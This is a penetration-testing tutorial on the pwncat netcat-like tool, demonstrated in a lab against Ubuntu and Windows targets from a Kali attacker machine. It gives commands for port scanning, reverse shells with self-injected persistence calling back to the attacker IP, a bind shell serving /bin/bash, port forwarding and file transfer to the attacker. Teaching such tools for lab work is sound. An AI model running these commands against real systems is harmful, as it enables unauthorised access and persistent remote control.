Pwncat stands out as an open-source Python tool highly regarded for its versatility, providing a contemporary alternative to the traditional netcat utility. Tailored for network exploration, exploitation, and penetration testing needs, it offers a modernized approach to these tasks. With an emphasis on user-friendly features and comprehensive functionality, pwncat facilitates seamless interactions with network services, aiding in reconnaissance and vulnerability assessment.
The official documentation for the usage of this tool can be checked from here: https://pwncat.org/
Table of Content
- Lab Setup
- Installation
- Usage
- Port Scanning and Banner grabbing
- As a listener
- Reverse Shell (Windows)
- Local Port Forwarding
- To Send/Receive files
- Bind Shell (Linux)
- Advantages over Netcat
- Conclusion
Lab Setup
In this article, we are going to show the usage of pwncat on both linux and windows target machines as mentioned below:
Target Machines: Ubuntu (192.168.1.23), Windows (192.168.1.4)
Attacker Machine: Kali Linux (192.168.1.7)
Installation

Installation of pwncat can be done using pip or apt.
To install using apt use the following command:
apt install pwncat

To install using pip use the following command:
pip install pwncat
Usage
Port scanning and Banner grabbing
Pwncat can be used to perform both port scanning and banner grabbing on the open ports by stating the range of ports along with the –banner flag.
pwncat -z 192.168.1.23 1-100 pwncat -z 192.168.1.23 1-100 --banner

Pwncat not only performs port scanning on TCP ports it can also scan UDP ports just by using a -u flag in the above command.
As a Listener
When used as a listener pwncat holds a persistence by creating a file in the /tmp/ directory. Therefore, if a connection is lost the reverse shell can still be obtained at the same port which was previously used like a persistence.
pwncat -l 1234 --self-inject /bin/bash:192.168.1.7:1234

The persistence can be checked by running a rlwrap listener at the same port after terminating the above connection.


Pwncat has a feature to create persistence on multiple ports which can be performed using the following command:
pwncat -l 1234 --self-inject /bin/bash:192.168.1.7:1234+2

It can be observed that along with port 1234, the reverse shell can also be obtained on the ports 1235 and 1236.

Reverse Shell (Windows)
To get a reverse shell, command can be used from the reverse shell generator (https://www.revshells.com/) in the Windows machine to get a reverse shell.

Before executing the command copied from the revshells.com, start a listener at port 4444 in the kali machine using the following command:
pwncat -l 4444


Local Port Forwarding
Perform the installation of pwncat inside the Ubuntu machine using the following command:
pip3 install pwncat

After a reverse shell is obtained using the usage discussed in the As a Listener section. It was observed that an application is running internally inside the Ubuntu machine at port 8080. Hence to access that web application inside our kali machine, we will perform Local Port forwarding using the following command:
pwncat -L 0.0.0.0:5000 127.0.0.1 8080

After the execution of the above command, the web application can now be accessed inside the kali machine at the URL: http://192.168.1.23:5000

Send and Receive Files
Besides the above discussed usage pwncat can also be used to send/receive files. It starts with the installation of pwncat in the ubuntu machine.
This includes creating a file in the Ubuntu system as data.txt file in the ubuntu machine and start a listener in the kali machine where the file is to be received.
To receive the file in the kali machine, the following command can be used:
pwncat -l 6666 > data.txt

After the listener is active the following command can be used to transfer the file in kali machine.
pwncat 192.168.1.7 6666 < data.txt


Bind Shell (Linux)
To get a bind shell start a listener inside the kali machine using the following command:
pwncat 192.168.1.23 9874
Inside the Ubuntu machine type the following command:
pwncat -l -e '/bin/bash ' 9874 -k

It can be observed that the bind shell connection is obtained on the kali machine. Because of -k flag used above the bind shell will re-accept new clients as soon as a client has disconnected.

It can be noted that the above procedure is also satisfied while working with the UDP ports just by using -u flag after the command.
Advantages over Netcat
Pwncat, a feature-rich netcat-like tool designed for pentesters and red teamers, offers several enhancements over traditional Netcat:
- Interactive Shell
- Scriptable Interface
- Encrypted Communication
- Persistance
Pwncat provides an interactive shell with syntax highlighting and command completion, improving the user experience. Pentesters can automate tasks using Pwncat’s Python scripting interface, allowing for greater flexibility and customization. It also supports encrypted communication channels, ensuring confidentiality when interacting with compromised systems.
Conclusion
In conclusion, we can say that pentesters/red teamers can use a lot of tools to get reverse shell/bind shell/ upload-download files/Local Port forwarding and many more. However, if pwncat is considered in regular practise it can prove to be a very valuable and time saving tool.
Author: Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact here